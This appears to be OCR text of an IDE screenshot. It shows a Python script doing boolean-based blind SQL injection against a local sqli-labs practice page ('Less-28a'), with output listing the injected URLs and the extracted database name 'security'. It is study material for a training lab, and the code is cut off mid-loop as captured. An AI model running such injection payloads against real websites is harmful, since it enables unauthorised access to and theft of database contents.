 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本2.py - 脚本2.py
脚本2.py 脚本2
脚本2.py 3.py 脚本.py
Project
3 1
1 import requests
2 session = requests.Session()
3 url = "http://192.168.2.84/sqli/Less-28a/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(database(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
db_2()
Run: 脚本2
http://192.168.2.84/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>55||'
http://192.168.2.84/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.84/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.84/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.84/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>32||'
security
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
PEP 8: E302 expected 2 blank lines, found 1 5:12 CRLF UTF-8 4 spaces Python 3.10